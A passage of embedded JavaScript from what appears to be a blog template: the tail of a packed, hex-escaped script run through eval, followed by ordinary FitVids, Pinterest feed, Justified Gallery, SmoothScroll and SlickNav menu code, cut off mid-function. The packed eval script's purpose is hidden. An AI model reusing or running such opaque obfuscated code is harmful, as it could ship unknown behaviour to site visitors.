s\\d\\b\\g\\9\\k\\p\\w\\d\\b\\g\\9\\e\\p\\e\\a\\b\\z\\9\\c\\11\\c\\l\\c\\u\\c\\a\\n\\a\\n\\a\\n\\a\\s","\\f","\\m\\H\\t\\x\\o","\\x\\E\\r\\D\\h\\f\\r\\o\\o\\v\\f\\m\\o\\S\\t\\h\\f\\m\\g\\J\\d\\d\\f\\m\\v\\y\\f\\v\\h\\H\\t\\r\\y\\h\\f\\O\\Y\\G\\y\\o\\x\\B\\G\\f\\O\\x\\G\\C\\f\\m\\J\\q\\d\\f\\h\\r\\y\\10\\f\\G\\f\\m\\Q\\p\\f\\18\\r\\v\\f\\m\\q\\d\\d\\f\\m\\u\\p\\d\\f\\v\\h\\r\\C\\S\\f\\x\\E\\D\\f\\D\\r\\t\\t\\h\\v\\S\\f\\1a\\B\\B\\E\\f\\H\\B\\m\\o\\f\\o\\B\\H\\P\\m\\t\\x\\C\\h\\v\\P\\L\\t\\B\\D\\P\\x\\o\\h\\E\\f\\O\\h\\h\\o\\m\\f\\C\\B\\y\\Y\\E\\h\\G\\o","\\v\\h\\H\\t\\r\\y\\h","","\\T\\1f\\1g","\\T\\L","\\D"];15(M(N,W,i,I,A,R){A=M(i){K i.16(W)};12(!j[5][j[4]](/^/,19)){13(i--){R[A(i)]=I[i]||A(i)};I=[M(A){K R[A]}];A=M(){K j[6]};i=1};13(i--){12(I[i]){N=N[j[4]](1c 1d(j[7]+A(i)+j[7],j[8]),I[i])}};K N}(j[0],14,14,j[3][j[2]](j[1]),0,{}))',62,79,'|||||||||x28|x29|x2E|x22|x30|x27|x7C|x31|x65|_0x1092x3|_0x62c4|x7B|x2C|x73|x7D|x74|x32|x34|x61|x3B|x6C|x33|x72|x3A|x69|x63|x35|_0x1092x5|x6F|x64|x67|x6D|x24|x6E|x70|_0x1092x4|x36|return|x62|function|_0x1092x1|x66|x5F|x37|_0x1092x6|x79|x5C|x20|x2D|_0x1092x2|x3D|x75|x39|x68|x38|if|while|23|eval|toString|x6A|x76|String|x7A|x6B|new|RegExp|var|x77|x2B'.split('|'),0,{}))

//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 